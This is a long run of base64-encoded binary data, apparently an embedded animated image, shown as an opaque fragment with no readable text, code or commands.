1zkG+4n3vohwoYQmokoGoIDQpnjHPEwqX3n3Kv0AfRBnTbMDbG2A5/lIeZh/yJas1sR0RTp3sSSIF40at2YBPNuhJz9FY1sT9GWVNhSHz0alTB94cwnEkT+3gmK7LWd0x/2YQkPg/ebyQAIRCmASD4BVDbIhyxiNpEJhFme+cj9YKK3bmrZQYcgRXQxYMXU+obQTex1vJoQAV0UoaCaGRFFjEQQKIgxLu7u6LwvqKIeCURRO8bxP9A8DuLN3KLn/iONspw7YASyMG8sixbeMEeMLyP+8D/WsD+jIv5VjwtK+mR07LHe7EvXPlkG2mMSLkkUrlcBvNz+cXlfzb/BslfLPN/[base64]/nMiXXW6KLNXJZc+Nz3BuvCoyadOrBqAeY3p14CxZDOgyMFu2gQwZDLx2YwBWlru63Vjww+F2cePFiWewYkWJkkLPrRSyUsKKFy8ZvGTiwMGPLe9uWLkZrj1TeSNq0KsREMOBBgcV4Fcg1oFYffodOkhY0KECfv/38ZuPPhiIgQEG/A4kMED65qvPwQQgjFDCCSlMoEAHHYRPBAdi2MGK2wLBgAQX5Chkjx9qAGQPPnbLwg03gIMFxlV8qdGXIYZYJUcadVzFxx91HMLGIQbAETVfYMvNFyB71BHJ15h5DTYosxDySSmzQNIADiwIzgILXjOgSxe7zA22F4N78csX/w1QwU0VkIhToDixmfOgOw1KqKCEkFCGookAxcYiQTkqtFCQRNpgJEVB0gOmkjZx6YRHS/pq0pJokokmuuCAwwmc2Erpp6SEIjUpJJ5SYRNUogApLKuskskggaBa4auU6Dphk7fQyuwtV2sdK663niIMG7gCuwsnVJLty7BmnT1hsb6cMIyxxRwbQKppI/tKhc8aY2szMjoD94xxOzt3tHVZa7e1AXrDMkzdAJlNN11gdDG4NLZDIAME/AW4OAS2S24P5pxz7rmFpbPuuuzK86M7W9ywReKL/TACgz8wwAC99RxoT4T4ymmwPgIWWAC+Bv8DsGX/MAwQw5gxrLBCYv8grM9CDOMTwb0YCiCBOw4K6cMI6vbYw4eku4TxRd2gzkLH1Hy08UYfccQRyShfQ9LGAcJUMkd/[base64]/8ZyfLjFtuHyMD28hABXeMKKSKpTHR3B/jXPrXXS1/d1H7bQW1pcQHBMT/60wy8hK/OAAw4hCsYA28zcGaUwhAlEgOFSwRw6pjnQyQ52K2kJHFLuaCP5CACUzgmHpA5gARrHBl/klADqgAn/[base64]/[base64]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[base64]/vzjoFlo5iE/tsz5iSUkXRUuWXmlQRQDsVFpOlQA10fw2Uu3D3f/tnqWoPDMcgC8zuS9BuO4oD1thuV20tRAM3goP1EjwAFzzgEoIVMIk1BfDABVrUo2D0cTvmMdUDhTSAHDQAc1WY2TqXCDfEw44QZgZkQEyGiG6o8TJM9CZPCtGNFGIXTdhNy1ht+aQkbbIQS+AIn96oL56EayoyjoT/U2DXKPd8gWsMQBS6Jmtw70bMhsgebm+cDzaB2LwYMnotdjup9xCzr2PNrBELNT0lEVGBkijRj+ZwLj4h1X3jc5fqE36t4ufmd+j4M+kI2X6ZjgAHVFT5Vyw5bUHrljEE2EfA7i4EGNQsWVa/BGLrcoFhLVf1KxAgWIJxAA9wYAc8wAMIwQU9IIJJtJRZVMHQ0YQ4BnLRwwYgUw1iAB5SeIVZuEcpr8PKFYdKZogAZD5yCIfHbacmL3XR1cWGQ8qkhC6Ho+KyhEZaZJ/6cKm8iE5/c2vYht/GiIrHyDq1mG2yoMfOWd+sxkmM8998oSHhlOJYrTj8RiXzxYxlMk9n/xLkFmcRydONC7UjJnF8YQLm6mzm8uzO2q99TaWP4ffngA6QA/kthoV++Q8rMfoqBRCRPxW6omuRw3Kesq41tBmAKXmSUfqkOTCBH0g5EGaCHHjurFGUceCUT7kFCIEQxNED/I6U8QAXwqCnhw2ER2GWPYbwHrPwtmGXC4+XEY9DNPOFrw2GcUim5OOlfJDcKC91L0ANOMEFuEP1muaKWC3Lnk+p1lT6JFlLB5j2aEScdUSMgMR4qaqK1waLe6zHdsyN6miLes+rhoCPpiSMrUAOBOG+Vo+9BqZiM+76CkIQ9/Su+pSNJ4Jy/so8Ayt8N4ckyC9RUel8Edo9YemO9//Y/ZiCPpvSj0lxogVZ0S46uDjVkLtythP5o0k1VkEaVu9JNSLZpCe5kk86MLxEkxWYkyNIEKQxEGZagvHAplvAA8bRMA/[base64]/jkyks1ZduhCikdaUe3BPOZWhG7px+rnDABf6LnB3wLpXTEmxW7uPusE+pgAuQAO2gR2b2qlbmPLMO1sBEgjlUYUJUg1GqATEow9WLAWo6GmM2Im2Q7/dIMf6UNFzt8bECHh/V6qAbCP7DUtyw8fiCPgOTqyGIEn6SPbm2QoEodZSIAxMPQxawNRTQPUyAJ8v1rEhe3GwF3L8mREDmsVXLo5dPM7qGBNhSbNIG4/blz4d2ilHUcfvb8d5ZZBVUVNh25A/LdoJ1LaRHNMWELeTfMlLurf/15ApLoGTQ6EW6jmsfLlrOqdxesub2wVx4S/njoNLucwvIA8uQEl7ujFH/9iW1aMA8iCF4TzOVRiq53zOr3X09Dy8ewoDOsoFvEA8OKEAZmAGPMSsJJYuWW8l84lMQb1plAoMz6ZHnPNqtPhGmAGvzzlhr2aNmMxJuEYkm2ZLlEMJRh1ET/2UZUEWDFMWPCAMPPxip5c7ZX3kIqevKCfF33igdx20ZU4T4VPPGFpS/0y1R1GilR1TK5rZnz0rg/zphpzrjdzSjPzITTUX+edCmdySwy7tuwfKwd04YO2+PhlEgxWVczqVLXiVcQAXSFkbSznvx/G76/27k1UNVuzcaNljCP+73/zfAX6FL/fBSC/ynXryeRnOCz89NgbB4tuJWkAAZoAbuGEHMv/[base64]/cbCw1o0FC27fFjzIAQFBC758rfKVRW8WDgYJCvYD1k2WLKv68h2Ql28WZochS+77GDLfxnmH5FWMefPmw3HdGLCQQYlpQSNTCAMZpoUsWQdix0aHToVtFUhy696dew4S38B///aNbY5x48WPF8fmhDm2586bN9/gZIP169iza78eZUN371HCix9Pvnx4OFHQq48SK30UJK1uy59Pv779+/jz69/Pv/8JJCsMIOCABI4xoIECGqjgAAou6OAYEDII4RirTGjhhRRieGGFE3JY4YcGrrLKACOWSKKJJAo4IoEsDgALi3GxJRhgByVkWkMPRTTSJRp5dFELhMgmGyEd/5mEwwF5sAMPSyuhtE1M8GwDDjjw5EFTTU5d4MCVNTXl05c/[base64]/NKUGVbKEUgtJ56TmmjkB5dSXYPqUE9Y3YfAHnJzMSUKdRqStdp5e7MkBYVlYwclPDghKqDcwFCHLDoU8+mgGaxFGI+AcJGTBYYmJSGPbb3da6eNDVMoXpZtNZiqrh6Wq6mWb+1IrrUModpgBobG1q6+CyEFRCqztPCyxlVxQCRfssKPsss4Gh0RxwiWnHHK/Y3vt8NRhw+3x2H2nPLnMl2dueoZMk800/VVv/fXYZ69futP/XAFxiwhSLH6E5FM8YcYQctix+h1/DHKIlZZc4oomE0j/9y666NbLM8rshUI1k0MgbqaRAgprSEJqwQFwEQgSHEAl4BBaS47WtJRoYErbmAHSWNICl7ykAC3YAU5wsiYBRIVLWJtK2MYWJ7OhTW140lPbMpGpt/XJDXLwSd2KoI9vfAMGMPiGNy5ACA+M5Ag1kEMG3sI/wLwNMJ1CjF7ckAHGwQUxlYqciBhDqb1kIVSkOoyqOHMZvogCM5SZlWf4MhrRuAUwCUmdHFCTCoq0DkjEkl0l0FE7LtwOd7hrFrSIsztpVeuQy4FOc55zLeYg73jesk4kJ9m8crlnPSdw/0T3whOLTnryk6BERSdRQcpSmvKUqCzlClCxylaycgWwjKUsZ0nLWQ4AlrfMZYAe9jD8+XJA2FBBNkyACvyFb2LjM58yyde+ZlroDB6zkIdOJL8Uhe9+J/veF/[base64]/[base64]/oixkIAWZwGJNVTSioUYOVDVNjBSbekZYLbUxZ2zqZ1rGKDhSVQlH+EFqRMKa1rwGNl2lHVjZAYA/[base64]/slaQjQ4N///5IDHRc4gCxakAJBEGSmBzGMYSBjATlwADGa0bAXEbfFBn+xLxrmHGaYwQwRe45WtxqdXExXuF5R9VcjqUFFWuwa2PWsFrXgIzuawG8bkzXHOead75IzcLYGeTrZus6QH6m8IiNZyeN63hycfAIp/[base64]/vjgQSYyJMUFHm9B3DxMprh7pizYKl/Zyhu4QhREOViRn7LLrPxyyUtuCEMAKJfYKH8UBoAKbGS2zGjmbMx9OfOaX4y0+Ne5+9aXvv6DiJoogiK/tDIDAgspYwF78Ak+gAAyMheFJk4OIUBHcAm9hQN4IBJ40BqEkAeEEAYXeCTsgA5bdzTI9hJSwzT71BL2dUH7ZILJVl2l1hGhtmr/[base64]/ZX7YFxnKhxgoVYoBgF8aECV8BYi4VKV9AKJ6CKrLiK7UctiLQCUUAttIhItlgcG0BLtuEwJ2cItpF+J6ACUQB/v/Ry80d/NCcxomVzGxNnc7Z/qLUxPBcyFLIi9/NzfSZ0KoOAgAAI/z/wCWtxW/[base64]/XAb07pDsD3b4U4SNgwHIoYPD+2SIzoSNWhfEXGfA/nfJRoiejRZJnoV9RnfZ7UcbFwBbcxB92XSsFoH6gwivPhML6IPQ4DH6s4lyfQl+X3i3l5AsV0WSsnIP/[base64]/c4A6B2ASBSA7tEJXLIki9sTvCoWO/Y4tZiXzV0ZWP6JWRlGRjKR7rgYknoIkXV2X/gPWJoDRYUTCXV+BJIFdKdkkfdVkfJ7ACeXk9eIkfrZCX7jeKV/B+vpSYv1R/ovVmziiN/TeZkakxPEchJXOZW3qNLPIiLJMGfLAHPgCaP+ADg7Y4hbZ058QjQBIbQrNOjIYHRrNcrsl1saklUqIBuakB3LCbHgRCsuCbKKGaLcAaAzl3CIqcOKCcrlFdUoM00FkOF1AEgqdfJEVS3AmFG/mdUKh4PBCq3sANL4YDfmMFdjGGhzMAoSNumiE6klI4+zkSZPMmfZACRuAQDbGeDIFT/YlTBDqrxzl7YbCgYeBOHVF7sWEsD0ob9VAP4AAAFtoE5NAEKKWhgTSVwKFW/8RXcIjkHIx0cNhxosiTopQ0iSt6Hmb5ohaHlobVSVfQl/[base64]/qgIjZxtBGlkNqwLuF1mxoLrPYbwM65ak6LzYsH4CwkuGiZjyJ3Mb27HMKGfgO7Li2z5Z2nMmK4C+tE1mmJNkqoDd+APwmwFp8DL+I06neREYcbNDshE7c0+xg094yk/RFSU7sQ1F0ARgBw5hR8BRshIHgF3JWmoVgawAuahUG3vuBELJWl2xo0HowA3kMKoz8LWYOrbb2V9RmLZnC56K55EeuQ7/b9uHBxAGVoAXq/CFmQOrOTw6CKA67rQDTlEACIUDb1KsCYVQbyK4I2EEbzLEC/rEIJFde7M3O7BsRzmog+q0cJu5tLG5UwIAuBm6Yhy62Fq6zWJW27pjA5dIWykdG0CucdVwYCmWs5se6zp9mohxuNtJc2k9rUBKfUwfK9CvrLSLkDVLc3Aby1tLyXs9hpBL+PMwTsq9buaYNjelEpJaIhtNp5VzGVKZoHwyXgox6psFYJoFCNCygOCy8PsDgJB0/+MFcoBO+RsktiynPOsBSNIzsRG0opZP+mRBCeynKAEPYQdQ2IWsEjxvAnmgIuGDzmyBGVwkg3qCtYA0uTnC/[base64]/J4TwOsQSqBtBh0dkuTghrctCCEB3TNz4mKB/FEEXR9gcqpwU47tAoZXbVAAP/SCWwktZ0n3KnivML9tbb/ZVLTWgkIMG0ZcCqWbQCnV88tcwSt4RrHStAHpZwINdCO6hTZxTo/HEKT606vsdALncUCFWoOXQszIKHc4E9hLMYnBQbkidGjS7qGiBwg6ju3yLrIVzwk/S2ThK6zCwd3DKN9lXFVZliGEIw5+knvGownYAinmK+2cQUAO5fDu0qoYMjiF0uJbBvV7bDDWEsDgA0I6z2Q3LCbICBwQCAXS4yT/KTdi9Tf64yZHI2QOeCejGcgI8pRXZ8EkgVjWqatDL8+sNUPWANeXUQ6c7+4wI4twMtCctZovdYqQY8X5KczkRIp+IJB/I9yB7kAuQP/eH2gLn6s3SWDhQqp/[base64]/M/E+jVGmFOOFNALq7LOLuceco0Agx2T9Jp/0ozEx8UG3HNajswEt11gd3l4gfK15CLkNXVyyxBG532DVQgUpnqzeCswt85ARMw5BzZ2C3MA94ABvXgATRFEE/ehlCew24hCNW8T7QN2A8MGx/Em4Cd4rUnxMvm2lj85dx+AbNN2xB927cNxrl90b0NkuSJ5x36oWjM0Tt2i40E0q27cHC8Lco9x3WsrtIH3ewRWLGQcZ6Eo1cmvSfQ3d7tsK0ovIRc3irgMOcNS+mtvNKr3rLEu/[base64]/TbodGtyIyGN+vrpbCVckbWSETvMr6qLPs4mbGGUaN6RRoFhRcBuGYIrDWx85XcgO+2Xi19NCKh8vChArViAxpELFCUMJFRoaYPBEFIeoVgyYOICiRYsVLRp6MQ0bRpAhMY6xSHIASZQnVY5J2fIkS5hjVsVkOROmTZo1adrkqXP/5swBq4IOFVl0gIE0CPhY2+PDxyeonwD9OFKj6g+sezhwyMQhQ6GqqaoGSoEDR4pAOFp4uBSmxQG4cS/MpTs3T925MbbtvbDX7wy62zRsK6CmRYELBw63YNxixw48kfHgmEyZEw4SOB5vfnz4QOLPF2Zs40aaWy0q377BgEGAABoqsCUsoL0gR44JtybsdnTbt2/bsyUMl0AgBA9v7QQp4WDAgoVVWaQbyGLAehZf0p8fkSVaNLcZ4S8gFg1YlqwWYRIjPlBAFvm5tcjXij/3M335+Gvtn1GvHjcAwQEHAHLIaefAdtZZB4wFwXCQBwZ5MMggJCq08EIMM5wDiQ3n//[base64]/r6azzvCmCMPGkd68zazTBLAQ/IuN0hDM6mJXaubcApbZsZXP/zpjXXqIiNCgmooM23W3Db7d4cevvNtgWWIE6CEI7joZ1cEXDjueyoE6W667JY+DlBwjggvNHEK49iZS/[base64]/GrUok0Za6XNHKb00U9I3tTTTnjTtdCihOt/cAASU4gNV2qH/YhWQVVuV9QdarZDjBzkAKUSOXMuqAYdfgyUEruUJWd5Yu5CtS1m/nCVtm7kKO0x7ZdvD9lrONs4s/PDFxev6ub5JYDXX2pWtNttuu/feeif47TZ+hRsuYAKQqyGFPTzHAgmTDjMscB3qZOFggsBBdwBDMZZRbC4tOA8O1CMekEFQgxvcD8oo9p//tExAIwQHOWZGjgbZDGcrZCHPfPbCCm1IaEUTEdJseKITsahpLoLa1HxINR4FsUdD1FoRo3CkJPlIbE5aEpWWlCUkyElLE2ri3sJkkLutzRBgqluaUPE3wQVuBXHCouBi0YorwIlMZGLT2rgkkcltbgCZk2NI/xpVEtBNiiWU4uPpbhITTKUOU5zyiepWIRREsm5USEmK7FJlO9w9JSqt+sEnOGAFQAhCEHJQAiByZZUU8AoXHljeAQjxlmGFBi/Sy56yqIeu8kyvBWpQQ7Wy15nNMGYHunzMZDhBvmuZLzSjwV4BZkAF1rQPDQl4X21uU7/[base64]/DB7B45yU9kIAPBE14hlEC8IwRiV8BqnvNSCRfo5SEPn4FPYXZQy/G4ki7aq+VhJkgCEoRrl7vUZWQoSz7HmM9YBTjAa5JJgHfBS17zstc0pTlNagKnNsQJGM7C4AFhcOA50qlOqRBgHYVpZ1joAM9ewoMOdB3gPC1IgRx2EMKWmcaeGgQPN0JYzwC9jIRr+GeBBKogFR4UZwILgQsV2jOgPRRENYzoDU1U0aX/wSijPuQoETvq0awh8SEiXWLZYnG2+1ZpbQ+JRRQNUkUvgelM2Ogv3K6ogsgh2E09FQgZ7QZUCPtUcRTZwJgssibKHQokmOuI5qjaORBndSWQEt1LBmk6FKeOq2El5E8+dcighKqsRcnCWWPHB7fWDlVMaUpTJMnWDFjhEUqw6/ByRbxLXMIDLTglk4lVLLoIVpWJLcAOMPBLWio2e2rYZcYm2IcUUJaXuPxWl78nZs+QpxJ1OUARkMku2DSTtDnQDWp7M7/75YBftNlfwEJQC+dZQbYJNIAbvImAbx6Qtm5AwAV4yw10QJcbRYCLeuQgB0HMABxF2PSm9/npT4fQ/1wkLAJAybEGEw7UZjdb4XG46+fuJvS7P7tQeIUmXhId7Wg4RK+MLrpeYAPpvfAdEkjBZjYmjo2kKI0F4gzxxJZWCRVpC3DdEmwQPumJZzwNnEQI99MIr2ATC9kvUu2kgk18e8KGMpRUO0zVquIxj44icaR2suLS3furggwr61KiyKJYwMZKsQaO19oUqPhgD5/o8VMAoXArdHI5RJYDWPjqPL+e8snQS0xigqAsLlu2sa5EjLSyvNgdpCCyucRWYyiLnsY4pnsea89i58KNN7ePmfCaDb/qR2fU7iZfed6Xnq0ZAoCF4BuyqAcOMjBb6riBOgjoZm2ZIR03ZOAAI/+sh7lexg23tAAHVrBCC8jBabQLKLqg/[base64]/d3jnfbIZZYX8AYa6KDzeBmOebmFW9CXoMMzPKumHJCABWQtAvCPWpADDjj/mHA6GETTDtqSjgzwAG44u3jYtAPgjjBIASvIgCOYtCJIQRUkIRZ0u1H7OgFBtbkzEAOJh3WIh3ioGW/[base64]/jMvIxjDPDJcZ4D/dwLMAYxc/ADA3I/zkC2Ll4qY16AbrS6oYJOC18sR9lvB/4saY+44GukwVBOCBDo0YL2IMLlLosuDrtEITlqQV08AALwgE5oBVBQIcSiodvmLu4U8EU7LS3eztPKyG6m7sEYRAHaRAWejUfhDUgDEIZCq8PKZpcO8IkbJEXWUKo+TXFYzwhgsIo9BH5iryTqkL/ykKMnANdKIhnI0ObOjAvIsMyFCNUUL1wAyp1o5NWEKoKu5Ko0rAMm6M7xMM8vCoRkxQ/CiRAzDdBDKvh8zdQEQkZswihsIDYuTEfyx2pmKQfYBXbsUTsMzIl60SMY7IggAtUAixdfAtSVJbHIAFuMQzD4B6TiQFqmf/FywKmmJMF8ru/0WCzC0iBAogNOBOtniOtnzvA3TDGZWRGPbum/ZEAb/[base64]/s82QxVncHvIjP7p4S/t4D9BiF2YKAXiBHzrLF91Axr0MOvkhuj1zRtYKATBYA7GTrcQ0NK/[base64]/yXMotDJ6jI246xxAY3GIIcFUKZ3GY7RGtHeqLMD5Et8yZfUAg6jA8zW4oZKcLqt8FFGUwJBKEHFxDrEREwFMqcaqARwaAIT0swhpYPBtMEjfVLTnNcCIVIpzRkqXU195ZlNyFKgmSHZlE2IKi/b5KHc3CjdNNOInEI1Bc4lIan7goMsmVg4pVhpm5s7zdhu21OOFZw/nZzspMM44k5DjTdEfZREBb4/3MkV6wmgOEQYi1lLjVRKndkaa75H4tT6pCRYwQrhUYIjONUkUx5VxcqYW1XFCIJXRT/IwoPGSkXIYL/C4tVfZQyozSxgjaXxOA/FaIxgCQPUIIDWgA0QDf9GZxq63kBGY1xbvcQNty06o2PR/eGBNTiAHTiCb5VRb5JMTBOEp3uOrfAKK+AO/[base64]/[base64]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[base64]/[base64]/8Th/uOBH4LcAevvtgOEiuGC5BbYAYYWhW9juDO++e0G9JZTgRQopEpAAvyyyGPFAMjbkyI8IFTwRwgkD6SPDFzk8ZEdFumgkSUuOtLzHHDvf8ZMefzzUl1+SDGZTJT+lJlQqr6nVVzB7NWfNNONZFp5t8byznz0PKmhgid516KKJ1t8ooo8qvb9iTEP9/9Sk5qmqDbBTWVMNqUiVqq59jWtiG5vZ0DarWNlqbWrD1a6S47bmGGBu3/GBEobVtzT4DRCCMKF4BgeII5AnWYuDlrR2EIb24AFy2NrPtzhRuQCpAQ/iUlDn5jOfEVmoiAdoF+lmkIc8tGsH91JdCYpw/wsUqahf/[base64]/Tdj37UkDM2THhqPKiRlvCRHFYsCY5xxJhIoDRHlLQkJRXNo0q2pNGNcrSjHv0oSEMq0pGStKQmPSlKU6rSlbK0pS59KUxjKtOZ0rSmNr0pTnOq053ytKc+/SlQgyrUoRK1qEY9qkgDAgAh+QQFMgD/ACwAAAAAgALIAAAI/wBn6RBIcKDBgggPKkzIcKHDhhAfSoxIcaLFihgvaszIcaPHjiA/igxJcqTJkihPqkzJcqXLljBfepQZsybNmzZz4typsyfPnz6DAh0qtCjRowzF7VO6tGkDcU8bSJ1KtWqDcVevjtvKdSutruNAhA0LoqzZs2jTpi3Dtq3bMsHYxkURDAVdu3Xv2t3Lt6/fv3ZZoBBMePBgFogTK17MuLHjx4o/IJZMmQXlD5gza97MubPnz579fRBNerQ/f8ZQq05trLXr18ZevZZNO/ar26lP6/53+t+/Ib59+fonSpTvaMj/RfPN3LeFf8+fN0dgAUHzf9Z87/GNr3mN68yF/f8LQ+jfAea10P2r9w/cP3K+yXn716QJ/Ha+1/0D84/HvxDNAfifBCFIYOCB14WgICQAhuAfczxE6J+DzZ0nC3MXnmfef/9I0OGHHob4zxIEgtehBMd8+E833azoYou+nbNii9nUWOM/[base64]/1hput8kWqz+88eYqcMMRZ9xyygELbHMGiOGbsWJYkKx1/zBrTXbW+ODDP/h09893zKXi23dh/CPehej5Vg9718H3DwAAgGeKiQl6+A8k78bLHCTwMrduf/2FUC+7/PrmDn